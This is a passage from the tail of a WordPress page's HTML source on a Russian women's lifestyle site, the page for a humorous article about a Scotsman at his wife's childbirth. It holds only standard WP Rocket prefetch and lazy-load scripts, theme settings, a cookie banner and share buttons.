passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://womanlifeclub.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"bd3a045c2d"};
var wpshop_views_counter_params = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"bd3a045c2d","is_postviews_enabled":"","post_id":"25163"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://womanlifeclub.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>



<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno&media=https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi-330x225.jpg&description=Шотландца попросили помочь на родах жены, но его замечание – уморительно! - Кулинария, красота, лайфхаки"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno&text=%D0%A8%D0%BE%D1%82%D0%BB%D0%B0%D0%BD%D0%B4%D1%86%D0%B0+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C+%D0%BD%D0%B0+%D1%80%D0%BE%D0%B4%D0%B0%D1%85+%D0%B6%D0%B5%D0%BD%D1%8B%2C+%D0%BD%D0%BE+%D0%B5%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BC%D0%B5%D1%87%D0%B0%D0%BD%D0%B8%D0%B5+%E2%80%93+%D1%83%D0%BC%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%21"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelnotext=%D0%A8%D0%BE%D1%82%D0%BB%D0%B0%D0%BD%D0%B4%D1%86%D0%B0+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C+%D0%BD%D0%B0+%D1%80%D0%BE%D0%B4%D0%B0%D1%85+%D0%B6%D0%B5%D0%BD%D1%8B%2C+%D0%BD%D0%BE+%D0%B5%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BC%D0%B5%D1%87%D0%B0%D0%BD%D0%B8%D0%B5+%E2%80%93+%D1%83%D0%BC%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomanlifeclub.ru%2Fshotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelnotext=%D0%A8%D0%BE%D1%82%D0%BB%D0%B0%D0%BD%D0%B4%D1%86%D0%B0+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C+%D0%BD%D0%B0+%D1%80%D0%BE%D0%B4%D0%B0%D1%85+%D0%B6%D0%B5%D0%BD%D1%8B%2C+%D0%BD%D0%BE+%D0%B5%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BC%D0%B5%D1%87%D0%B0%D0%BD%D0%B8%D0%B5+%E2%80%93+%D1%83%D0%BC%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%21"></div></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768964987 -->